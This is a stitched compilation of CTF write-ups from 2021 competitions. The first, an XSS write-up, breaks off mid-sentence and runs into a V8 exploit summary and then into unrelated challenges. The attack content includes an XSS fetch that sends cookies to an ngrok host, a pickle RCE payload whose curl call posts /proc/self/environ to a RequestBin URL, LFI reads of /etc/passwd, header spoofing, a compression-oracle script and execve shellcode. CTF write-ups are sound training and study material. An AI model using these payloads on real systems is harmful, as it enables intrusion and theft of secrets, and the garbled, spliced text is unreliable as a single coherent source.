# nomnomnom - angstromCTF 2021
- Category: Web- Points: 130- Solves: 113- Solved by: SM_SC2, drw0if
## Description
I've made a new game that is sure to make all the Venture Capitalists want to invest! Care to try it out?
[NOM NOM NOM (the game)](https://nomnomnom.2021.chall.actf.co/)
[source](dist/deploy.zip)
## Overview
We have a "Snake"-like game that asks for our username and sends it with our score to `/record` when we lose.

Then, we are redirected to `shares/{shareName}` if the score is greater than 1, as we can see from the code:
```javascriptapp.post('/record', function (req, res) { if (req.body.name > 100) { return res.status(400).send('your name is too long! we don\'t have that kind of vc investment yet...'); }
if (isNaN(req.body.score) || !req.body.score || req.body.score < 1) { res.send('your score has to be a number bigger than 1! no getting past me >:('); return res.status(400).send('your score has to be a number bigger than 1! no getting past me >:('); }
const name = req.body.name; const score = req.body.score; const shareName = crypto.randomBytes(8).toString('hex');
shares[shareName] = { name, score };
return res.redirect(`/shares/${shareName}`);})```
Our username is printed into `/shares/${shareName}` page without any escape. So it's vulnerable to XSS.
```javascriptapp.get('/shares/:shareName', function(req, res) { // TODO: better page maybe...? would attract those sweet sweet vcbucks if (!(req.params.shareName in shares)) { return res.status(400).send('hey that share doesn\'t exist... are you a time traveller :O'); }
const share = shares[req.params.shareName]; const score = share.score; const name = share.name; const nonce = crypto.randomBytes(16).toString('hex'); let extra = '';
if (req.cookies.no_this_is_not_the_challenge_go_away === nothisisntthechallenge) { extra = `deletion token: ${process.env.FLAG}` }
return res.send(`
<html> <head> <meta http-equiv='Content-Security-Policy' content="script-src 'nonce-${nonce}'"> <title>snek nomnomnom</title> </head> <body> ${extra}${extra ? '' : ''} <h2>snek goes <em>nomnomnom</em></h2> Check out this score of ${score}! Play! <button id='reporter'>Report.</button> This score was set by ${name} <script nonce='${nonce}'>function report() { fetch('/report/${req.params.shareName}', { method: 'POST' });}
document.getElementById('reporter').onclick = () => { report() }; </script> </body></html>`);});```
username: `test`

Also, it prints the flag if we provide `no_this_is_not_the_challenge_go_away` cookie.
If we click on 'Report' button, the page is sent to `/report/{shareName}`
```javascriptapp.post('/report/:shareName', async function(req, res) { if (!(req.params.shareName in shares)) { return res.status(400).send('hey that share doesn\'t exist... are you a time traveller :O'); }
await visiter.visit( nothisisntthechallenge, `http://localhost:9999/shares/${req.params.shareName}` );})```
and is visited through a puppeteer instance by `visiter.js`
```javascriptasync function visit(secret, url) { const browser = await puppeteer.launch({ args: ['--no-sandbox'], product: 'firefox' }) var page = await browser.newPage() await page.setCookie({ name: 'no_this_is_not_the_challenge_go_away', value: secret, domain: 'localhost', samesite: 'strict' }) await page.goto(url)
// idk, race conditions!!! :D await new Promise(resolve => setTimeout(resolve, 500)); await page.close() await browser.close()}```
## Solution
We know that `/shares/{shareName}` is vulnerable to XSS and `no_this_is_not_the_challenge_go_away` cookie is accessible from javascript because `httpOnly` is not set.
So, we have to steal the cookie and make a GET request to `/shares/{shareName}`.
To steal the cookie, we have to inject the following script (we are using ngrok as HTTP bin)
```javascriptfetch('https://2f155d482279.ngrok.io?c=' + document.cookie, { mode: 'no-cors' })```
Unfortunately, the page uses the CSP `script-src` which blocks scripts execution that doesn't have a valid `nonce`.
```html<meta http-equiv='Content-Security-Policy' content="script-src 'nonce-e45da5b8e5f5f43cc48806aaabdbccfb'">```
The policy seems correctly implemented, so there is no way to bypass it.
Looking closer at the HTML code, we can see that what we inject is inserted immediately before a script with a valid nonce. So we have to break this script tag and inject our code.
```htmlPlay! <button id='reporter'>Report.</button> This score was set by test <script nonce='07fdcf843e8050eb15575ae4a6135f94'>function report() {```
The solution is loading js through the `src` attribute and leave the tag open. In this way, Firefox, trying to fix the code, will interpret the second ` |
The deoptimization condition for when a different map is encountered is removed in Turbofan. We can use this to confuse 64 bit float and 32 bit pointer compressed arrays when we trigger JIT optimization, from which we can leak float and object array maps to create our addrof, fakeobj primitives to create arb_read and arb_write primitives. Trigger the creation of a rwx page by making a wasm instance, then use arb_read to leak the page from the object, and arb_write to write an open read write shellcode there. |
# lorem_ipsum
## Description
```Here's a quick animal-based lorem ipsum generator. Unfortunately, it will only give you 200 characters of content for each animal.
chal.b01lers.com:5000
by nsnc```
## Analysis
Go to the page. It just spits some text out with a few links at the bottom.

Click on one of the links and get some different text back.

Credit goes to my team mate [bigpick](https://github.com/bigpick) for figuring out the LFI. We can get the first 200 chars of `/etc/passwd`:

And dump out a few environment variables from `/proc/self/environ`:

Now we know the username and home directory. What happens if we just put a directory name in for the file path?

Ooooh yay, a traceback! Debugging is enabled, so we can get a python console!
From that output we know the path to the source code is `/home/loremipsum/loremipsum.py`, and we can dump out the first 200 chars using the LFI to see what it's doing on the backend:

Now go to the console page. You could use the traceback page we saw earlier, but when debugging is enabled on a flask app you can also reach the console at `/console`.

Now we need to get the PIN to access the console. It says that is printed out on standard output, but flask actually prints to `stderr` for whatever reason, which we can read using `/proc/self/fd/2`:

## Solution
We can only read 200 bytes at a time, and new log messages are constantly being written to `stderr`, so write a simple loop to keep fetching the contents of `/proc/self/fd/2` and grep for `Debugger pin code`. Then keep hitting refresh on the console page until you get the PIN from the curl loop.

Then paste that PIN into the console page and use this to get the flag:
```>>> with open('/home/loremipsum/flag', 'r') as f: print(f.read())```

The flag is:
```b0ctf{Fl4sK_d3buG_is_InseCure}```
|
We connect to a TCP service and our goal is to find the flag. Source code is provided:```#!/usr/bin/python3 -u
import zlibfrom random import randintimport osfrom Crypto.Cipher import Salsa20
# flag = open("./flag").read()flag = "picoCTF{Th1s_is_0nly_a_t3St}"
def compress(text): return zlib.compress(bytes(text.encode("utf-8")))
def encrypt(plaintext): secret = os.urandom(32) cipher = Salsa20.new(key=secret) return cipher.nonce + cipher.encrypt(plaintext)
def main(): while True: usr_input = input("Enter your text to be encrypted: ") compressed_text = compress(flag + usr_input) encrypted = encrypt(compressed_text) nonce = encrypted[:8] encrypted_text = encrypted[8:] print(nonce) print(encrypted_text) print(len(encrypted_text))
if __name__ == '__main__': main() ```I added the test flag to make some tests offline.We can see that Salsa20 stream cipher is used; it is a cipher for which there don't exist known vulnerabilites.The standard way to use that cipher is to concatenate a nonce with the encrypted text, and this is what it's done here.We have a (partially) chosen plaintext scenario because our input is concatenated to the flag, then it is compressed, and the result of the compression is encrypted.Now, we couldn't do much if the cipher was a block cipher.But, since Salsa20 is a *stream* cipher, ciphertext and plaintext have the same length.
Who doesn't have a background about information theory can still search how zlib works, and he or she would see that zlib is based on *entropy encoding*.Zlib uses an entropy encoding of order > 0, it means that it doesn't computes the entropy on single characters, but on subsequences.It then creates a variable-length encoding, with short symbols associated to more probable subsequences, and it does something similar to jpeg zig-zag scanning to optimize encoding of repeated symbols.
With that in mind, we can make some tests to validate what we said. We know that flag format is ```picoCTF{...}```, so we know something about the part of the plaintext we can't control.The idea is the following:
```"flag" + "uyop" -> compress with zlib -> encrypt with stream cipher -> has a certain length"flag" + "flag" -> compress with zlib -> encrypt with stream cipher -> is shorter than the previous one```
Let's test it locally:

Okay, it works, even if only one character changes.It could still occur that, when only one character changes, the length is the same for two or more different new characters; we will need to handle this situation in the script we're going to implement.We first tested the script locally, obtaining very good results.It starts like that:

Then it goes on, doing a brute-force character-by-character, and then it ends:

It's very fast locally, but remotely we needed to handle the problem that after a certain timeout the server would close the connection.The solution is simple: a try-except block with a reconnection logic; the script can then behave like the server never closes the connection.Here is a snapshot of the script running, handling that situation:

And here is the final script:```from pwn import *import string
def get_min_args(zlib_oracle): srtd_oracle = sorted(zlib_oracle, key=lambda i: zlib_oracle[i]) min_value = zlib_oracle[srtd_oracle[0]] min_args = [] for arg in srtd_oracle: if zlib_oracle[arg] == min_value: min_args.append(arg) else: break return min_args
if __name__ == "__main__": # r = process(argv=["python", "compress_and_attack.py"]) r = remote("mercury.picoctf.net", 50899) alphabet = string.ascii_letters + string.digits + "_}" base = ["picoCTF{"] found = False while not found: zlib_oracle = {} for partial in base: for char in alphabet: try: print(r.recvuntil("encrypted: ").decode(), end="") payload = partial + char r.sendline(payload) print(payload) r.recvline() r.recvline() val = int(r.recvline().decode()[:-1]) zlib_oracle[payload] = val except: # server closes the connection after some time r = remote("mercury.picoctf.net", 50899) base = get_min_args(zlib_oracle) if len(base) == 1 and base[0][-1] == '}': found = True r.close() print("Flag found: {}".format(base[0]))```The script should be self-explainatory, zlib_oracle is a dictionary with user input as key, and len(compress(flag + user_input)) as value.picoCTF{sheriff_you_solved_the_crime} |
# Archaic:Misc:50ptsThe archaeological team at ångstromCTF has uncovered an archive from over 100 years ago! Can you read the contents? Access the file at `/problems/2021/archaic/archive.tar.gz` on the shell server. Hint What is a .tar.gz file?
# Solution問題サーバにarchive.tar.gzが置かれているようだ。 アクセスして解凍する。 ```bash$ ssh [email protected][email protected]'s password:Welcome to the _ _ __ () | | | | / _| __ _ _ __ __ _ ___| |_ _ __ ___ _ __ ___ ___| |_| |_ / _` | '_ \ / _` / __| __| '__/ _ \| '_ ` _ \ / __| __| _|| (_| | | | | (_| \__ \ |_| | | (_) | | | | | | (__| |_| | \__,_|_| |_|\__, |___/\__|_| \___/|_| |_| |_|\___|\__|_| __/ | |___/
shell server!
*==============================================================================** Please be respectful of other users. Abuse may result in disqualification. **Data can be wiped at ANY TIME with NO WARNING. Keep backups of important data!**==============================================================================*Last login: Tue Apr 6 09:15:06 2021 from 219.126.191.19team7901@actf:~$ tar -zxvf /problems/2021/archaic/archive.tar.gzflag.txttar: flag.txt: implausibly old time stamp 1921-04-01 22:45:12team7901@actf:~$ cat flag.txtcat: flag.txt: Permission deniedteam7901@actf:~$ chmod 777 flag.txtteam7901@actf:~$ cat flag.txtactf{thou_hast_uncovered_ye_ol_fleg}```flag.txtの中にflagが書かれていた。
## actf{thou_hast_uncovered_ye_ol_fleg} |
# Jar:Web:70ptsMy other pickle challenges seem to be giving you all a hard time, so here's a [simpler one](https://jar.2021.chall.actf.co/) to get you warmed up. [jar.py](jar.py), [pickle.jpg](pickle.jpg), [Dockerfile](Dockerfile) Hint The Python [documentation](https://docs.python.org/3/library/pickle.html) for pickle has this big red box... I hope it's not important.
# Solutionアクセスすると、ピクルスにtextを漬けられるサイトのようだ。 site [site1.png](site/site1.png) 配布されたjar.pyを見ると以下のようであった。 ```[email protected]('/')def jar(): contents = request.cookies.get('contents') if contents: items = pickle.loads(base64.b64decode(contents)) else: items = [] return '<form method="post" action="/add" style="text-align: center; width: 100%"><input type="text" name="item" placeholder="Item"><button>Add Item</button>' + \ ''.join(f'<div style="background-color: white; font-size: 3em; position: absolute; top: {random.random()*100}%; left: {random.random()*100}%;">{item}</div>' for item in items)
@app.route('/add', methods=['POST'])def add(): contents = request.cookies.get('contents') if contents: items = pickle.loads(base64.b64decode(contents)) else: items = [] items.append(request.form['item']) response = make_response(redirect('/')) response.set_cookie('contents', base64.b64encode(pickle.dumps(items))) return response~~~```cookie経由でデータをやり取りし、pickleを用いているようだ。 コードをシリアライズしたものを渡してやれば実行できることが知られている。 flagの場所が不明だが配布されたDockerfileに`ENV FLAG="actf{REDACTED}"`の記述がある。 つまり`/proc/self/environ`に書かれている。 以下のyumm.pyでcurlを用い、外部にファイルの中身を送信してやるcookieを作成する。 ```python:yumm.pyimport base64import pickle
class rce(): def __reduce__(self): return (eval, ("os.system('curl https://enbgdei302k4o.x.pipedream.net/ -d \"$(cat /proc/self/environ | base64)\"')",)) # https://enbgdei302k4o.x.pipedream.net/ <- RequestBin.com
code = pickle.dumps(rce())print(base64.b64encode(code))```実行して得られたcookieを設定し、リクエストを飛ばす。 ```bash$ python3 yumm.pyb'gASVfAAAAAAAAACMCGJ1aWx0aW5zlIwEZXZhbJSTlIxgb3Muc3lzdGVtKCdjdXJsIGh0dHBzOi8vZW5iZ2RlaTMwMms0by54LnBpcGVkcmVhbS5uZXQvIC1kICIkKGNhdCAvcHJvYy9zZWxmL2Vudmlyb24gfCBiYXNlNjQpIicplIWUUpQu'$ curl https://jar.2021.chall.actf.co/ --cookie "contents=gASVfAAAAAAAAACMCGJ1aWx0aW5zlIwEZXZhbJSTlIxgb3Muc3lzdGVtKCdjdXJsIGh0dHBzOi8vZW5iZ2RlaTMwMms0by54LnBpcGVkcmVhbS5uZXQvIC1kICIkKGNhdCAvcHJvYy9zZWxmL2Vudmlyb24gfCBiYXNlNjQpIicplIWUUpQu"
<title>500 Internal Server Error</title><h1>Internal Server Error</h1>The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.```受付側サーバで以下のようなデータを得られた。 ```VklSVFVBTF9IT1NUPWphci4yMDIxLmNoYWxsLmFjdGYuY28ASE9TVE5BTUU9MDI0MzQ3YWYzMGJlAFBZVEhPTl9QSVBfVkVSU0lPTj0yMS4wLjEASE9NRT0vbm9uZXhpc3RlbnQAR1BHX0tFWT1FM0ZGMjgzOUMwNDhCMjVDMDg0REVCRTlCMjY5OTVFMzEwMjUwNTY4AFBZVEhPTl9HRVRfUElQX1VSTD1odHRwczovL2dpdGh1Yi5jb20vcHlwYS9nZXQtcGlwL3Jhdy8yOWYzN2RiZTZiMzg0MmNjZDUyZDYxODE2YTMwNDQxNzM5NjJlYmViL3B1YmxpYy9nZXQtcGlwLnB5AFBBVEg9L3Vzci9sb2NhbC9iaW46L3Vzci9sb2NhbC9zYmluOi91c3IvbG9jYWwvYmluOi91c3Ivc2JpbjovdXNyL2Jpbjovc2JpbjovYmluAExBTkc9Qy5VVEYtOABQWVRIT05fVkVSU0lPTj0zLjkuMwBQV0Q9L3NydgBQWVRIT05fR0VUX1BJUF9TSEEyNTY9ZTAzZWI4YTMzZDNiNDQxZmY0ODRjNTZhNDM2ZmYxMDY4MDQ3OWQ0YmQxNGU1OTI2OGU2Nzk3N2VkNDA5MDRkZQBGTEFHPWFjdGZ7eW91X2dvdF95b3Vyc2VsZl9vdXRfb2ZfYV9waWNrbGV9AA==```base64デコードすると元データが得られる。```VIRTUAL_HOST=jar.2021.chall.actf.co.HOSTNAME=024347af30be.PYTHON_PIP_VERSION=21.0.1.HOME=/nonexistent.GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568.PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/29f37dbe6b3842ccd52d61816a3044173962ebeb/public/get-pip.py.PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin.LANG=C.UTF-8.PYTHON_VERSION=3.9.3.PWD=/srv.PYTHON_GET_PIP_SHA256=e03eb8a33d3b441ff484c56a436ff10680479d4bd14e59268e67977ed40904de.FLAG=actf{you_got_yourself_out_of_a_pickle}.```案の定flagが入っていた。
The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.
## actf{you_got_yourself_out_of_a_pickle} |
# Mind your Ps and Qs
Category: Cryptography AUTHOR: SARA
## Description```In RSA, a small e value can be problematic, but what about N? Can you decrypt this?```
## Values
We have been given the following values:```Decrypt my super sick RSA:c: 843044897663847841476319711639772861390329326681532977209935413827620909782846667n: 1422450808944701344261903748621562998784243662042303391362692043823716783771691667e: 65537```C is the ciphertext we wish to decode. N is the result of multiplying two prime numbers p and q, ie. `n = p * q`. E is the multiplicative inverse of a private exponent `d` modulo `phi`. Phi is equal to `(p-1)*(q-1)`. Here in a more ordered fashion:```C = ciphertextp and q = prime numbersn = p * qphi = (p-1) * (q-1)e = some number that 1 < e < phi and gcd(e,phi) == 1 d = e^(-1) mod phi```Great! Now we just need to find p and q...
## Factor db
[Factordb](http://factordb.com/) is a database of factorised numbers. We could try out n:```n = 2159947535959146091116171018558446546179 * 658558036833541874645521278345168572231473 ```Awesome! Now we can just calculate.
## Solving
```pyfrom Crypto.Util.number import inverse, long_to_bytes
c = 843044897663847841476319711639772861390329326681532977209935413827620909782846667n = 1422450808944701344261903748621562998784243662042303391362692043823716783771691667e = 65537p = 2159947535959146091116171018558446546179q = 658558036833541874645521278345168572231473
phi = (p-1)*(q-1)
d = inverse(e, phi)
m = pow(c,d,n)
print(long_to_bytes(m))``````bashpython3 solve.py b'picoCTF{sma11_N_n0_g0od_00264570}'```There we go! |
# Spoofy:Web:160ptsClam decided to switch from repl.it to an actual hosting service like Heroku. In typical clam fashion, [he left a backdoor in](https://actf-spoofy.herokuapp.com/). Unfortunately for him, he should've stayed with repl.it... [Source](app.py)
# Solutionアクセスするが文字列が表示されるだけなようだ。 ```bash$ curl https://actf-spoofy.herokuapp.com/I don't trust you >:(```配布されたソースを見ると以下のようであった。 ```[email protected]("/")def main_page() -> Response: if "X-Forwarded-For" in request.headers: # https://stackoverflow.com/q/18264304/ # Some people say first ip in list, some people say last # I don't know who to believe # So just believe both ips: List[str] = request.headers["X-Forwarded-For"].split(", ") if not ips: return text_response("How is it even possible to have 0 IPs???", 400) if ips[0] != ips[-1]: return text_response( "First and last IPs disagree so I'm just going to not serve this request.", 400, ) ip: str = ips[0] if ip != "1.3.3.7": return text_response("I don't trust you >:(", 401) return text_response("Hello 1337 haxx0r, here's the flag! " + FLAG) else: return text_response("Please run the server through a proxy.", 400)~~~```配列で管理されたX-Forwarded-Forの先頭と末尾が一致しており、さらにそれが1.3.3.7である場合フラグが得られるようだ。 試しにX-Forwarded-Forを設定する。 ```bash$ curl https://actf-spoofy.herokuapp.com/ -H "X-Forwarded-For: 1.3.3.7"First and last IPs disagree so I'm just going to not serve this request.$ curl https://actf-spoofy.herokuapp.com/ -H "X-Forwarded-For: 1.3.3.7, 1.3.3.7"First and last IPs disagree so I'm just going to not serve this request.```どうやらサーバを経由するごとにIPが末尾に付加されているようだ。 これを回避することは難しいが、配列で管理されている部分で複数のX-Forwarded-Forが付加されている場合を考慮していない。 ```X-Forwarded-For: 1.3.3.7X-Forwarded-For: , 1.3.3.7```とした場合、xxx.xxx.xxx.xxxを経由したとしても以下のようになる。 ```['1.3.3.7', 'xxx.xxx.xxx.xxx,', '1.3.3.7']```以下のように実際に行う。 ```bash$ curl https://actf-spoofy.herokuapp.com/ -H "X-Forwarded-For: 1.3.3.7" -H "X-Forwarded-For: , 1.3.3.7"Hello 1337 haxx0r, here's the flag! actf{spoofing_is_quite_spiffy}```flagが得られた。
## actf{spoofing_is_quite_spiffy} |
# Missing PiecesWe’re presented with the file “flag.txt” containing 32 lists of numbers. Each list consists of 255 different numbers in range [0, 255] (256 possible values). We can notice that only one value from range [0, 255] is missing from each list, hence the name of the task is “Missing Pieces”. Combining missing values from each list we get the flag.Solution in python:
```# lists from file flag.txtdata = [[...]]
ans = []for v in data: for i in range(256): if i not in v: ans.append(i)
ans = ''.join(map(chr, ans))print(ans) ```
Screenshot with script execution:
 |
## bot not not bot
Author : Pranav Sarda
Title : bot not not bot
Category : Web
Scoring : Dynamic
Points : 312
Description : Ain't Much, But It's Honest Work!!!https://bot-not-not-bot.vishwactf.com/
Flags : vishwaCTF{r0bot_15_t00_0P}
Files : None
Hints : None
Solves : 195 |
In brief,1) Deterministic PRNG2) We retrieve seeds for which to spoof the server by factoring pseudoprime pseudorandom number (wow this is a mouthful.) |
The challenge seems to offer the possibility to execute arbitrary code, but like the title says there is some kind of filter.First I recover some data from the ELF:
FILE OUTPUT:
fun: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=325e35378982f451f374c7140c5249bb1c52ab18, not stripped
CHECKSEC OUTPUT:
Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX disabled PIE: No PIE (0x8048000) RWX: Has RWX segments
Then I started the reversing phase using Ghidra to see the disassembled and decompiled version of the ELF.There are two interesting functions:
main

execute

The main receives from the user at most 1000 bytes, stopping when receiving a '\n' ("\x0a"), that it passes our input to the execute function which allocate a buffer on the heap with a size two times bigger than payload and fills the newly created buffer following a simple procedure: it takes two bytes from our input, than it puts two '\x90' (nop opcode), then two bytes from our input, and so on until it used all our "code". It then closes the buffer with a '\xc3' (ret opcode). Finally it puts the content of this buffer inside a memory area with execute permission and run the code inside it.
The program indeed execute the code that we give to it, but every instruction with a length greater than 2 will be divided with nops, becoming corrupted.We must build a shellcode with instructions divided in groups of two bytes, so the first thing is not use the mov instruction with immediate values because is at least 3 bytes long, replacing it with an intelligent use of push and pop.To open a shell, we can use the syscall to execle which needes: (don't forget that we have a 32-bit ELF)
eax = 0xb # EXECLE SYSCALL ID CODEebx = POINTER TO THE STRING "/bin/sh" # THE INSTRUCTION TO BE EXECUTEDecx = 0edx = 0
For "eax" we can do:
6a 4f push 0xb 58 pop eax # two groups of two bytes 90 nop
For "ecx" and "edx" we can do:
31 c9 xor ecx,ecx 89 ca mov edx,ecx
For "ebx" we have to realize a thing: our original buffer is still on the stack during the execution of our shellcode, so we can put the string "/bin/bash" in the end of the payload and find the offset from the esp (Stack Pointer).After some "try and error" I built the following payload:
0: 89 e3 mov ebx,esp2: 6a 60 push 0x604: 59 pop ecx5: 90 nop6: 01 cb add ebx,ecx8: 6a 4f push 0x4fa: 59 pop ecxb: 90 nopc: 01 cb add ebx,ecxe: 6a 0b push 0xb10: 58 pop eax11: 90 nop12: 31 c9 xor ecx,ecx14: 89 ca mov edx,ecx16: cd 80 int 0x80 /bin/sh\x00
Using a python script I interacted with the remote service and successfully opened a shell. From there a simple "cat flag.txt" was all we need to retrieve the flag:
picoCTF{th4t_w4s_fun_f1ed6f7952ff4071}
Side Note:
With the remote shell I was able to retrieve the original C code of the challenge:
```#include <stdio.h>#include <stdlib.h>#include <string.h>
#define MAX_LENGTH 1000
void execute(char *shellcode, size_t length) { if (!shellcode || !length) { exit(1); } size_t new_length = length * 2; char result[new_length + 1];
int spot = 0; for (int i = 0; i < new_length; i++) { if ((i % 4) < 2) { result[i] = shellcode[spot++]; } else { result[i] = '\x90'; } } // result[new_length] = '\xcc'; result[new_length] = '\xc3';
// Execute code int (*code)() = (int(*)())result; code();}
int main(int argc, char *argv[]) { setbuf(stdout, NULL); char buf[MAX_LENGTH]; size_t length = 0; char c = '\0';
